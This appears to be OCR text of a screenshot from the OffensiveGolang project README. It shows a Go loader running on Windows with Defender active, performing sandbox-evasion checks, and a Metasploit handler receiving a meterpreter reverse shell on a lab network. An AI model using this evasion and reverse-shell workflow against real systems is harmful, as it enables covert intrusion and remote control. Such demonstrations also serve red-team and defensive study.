 Seguridad de Windows
Antivirus de Microsoft Defender.
Protección en tiempo real
Busca malware e impide que se instale o ejecute en tu dispositivo. Puedes
desactivar esta opción durante un breve período de tiempo antes de que
se vuelva a activar automáticamente.
Activado
Protección basada en la nube
Proporciona una protección mayor y más rápida con acceso a los datos
más recientes de protección en la nube. Funciona mejor cuando el envío
automático de muestras está activado.
Activado
Envío de muestras automático
Envía archivos de muestra a Microsoft para ayudar a protegerte a ti y a
otras personas de posibles amenazas. Te preguntaremos si el archivo que
necesitamos podría contener información personal.
El envío de muestras automático está desactivado. El
dispositivo puede estar en peligro.
Descartar
Desactivado
Enviar una muestra manualmente
Protección contra alteraciones
Impide que otras personas alteren características de seguridad
importantes.
Activado
Más información
Ayuda a mejorar el servicio
Seguridad de Windows
Envíanos tus comentarios
Cambiar la configuración de
privacidad
Permite visualizar y cambiar la
configuración de privacidad del
dispositi
Configu
Panel de
Declarac
Windows PowerShell
PS C:\Users\z1d4y\Desktop\OffensiveGolang\OffensiveGolang\examples\c2\fibers_pe> .\main.exe
[+] Checking the file name
[+] Initial Mouse Position:  1494 200
[-] Waiting  5  seconds... (Move the mouse)
[+] Final Mouse Position:  1261 342
[+] Fiber Executed
Kali Linux 2022 (Instantánea 5) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: /opt/OffensiveGolan... 12% 0% 192.168.1.145 100
Archivo Acciones Editar Vista Ayuda
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.145
LHOST => 192.168.1.145
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.145:443
[*] Sending stage (200262 bytes) to 192.168.1.142
[*] Meterpreter session 1 opened (192.168.1.145:443 -> 192.168.1.142:54193 ) at 2024-05-23 16:15
:26 +0100
meterpreter > shell
Process 7096 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.19045.4412]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\z1d4y\Desktop\OffensiveGolang\OffensiveGolang\examples\c2\fibers_pe>
CTRL DERECHA
Source: https://github.com/MrTuxx/OffensiveGolang?tab=readme-ov-file
Buscar
25°C Soleado
17:15
23/05/2024
DELL